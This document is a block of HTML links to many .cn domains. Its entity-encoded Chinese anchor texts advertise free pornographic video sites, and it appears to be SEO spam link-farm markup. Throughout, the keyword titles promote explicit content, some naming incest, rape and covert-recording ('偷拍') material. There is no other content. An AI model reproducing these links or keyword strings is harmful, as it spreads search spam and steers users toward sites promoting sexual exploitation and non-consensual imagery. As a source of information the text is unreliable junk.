<a href="http://vease.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmc33.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hh029.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gytzx.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://02sun.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://yyvq.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tinnok.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://0838cs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://seddo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kukulx.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://mag1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://nr80.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njxglib.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://owdrb.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muccc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://totav.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://whan.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sieko.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://clzo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://seqn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://dtdjy.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pa12.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://95ifn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://809u.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://ene.zj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://u08vs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://ea30.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mr356.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://kkc28.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://51shipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zaimian.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tjxlcc.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfa123.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://njsybj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hecuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://sea-pump.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fciv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fun48.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://517hd.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://botu.net.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://ukschools.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgt8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://jinboyi.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://qpxe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://hsh88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
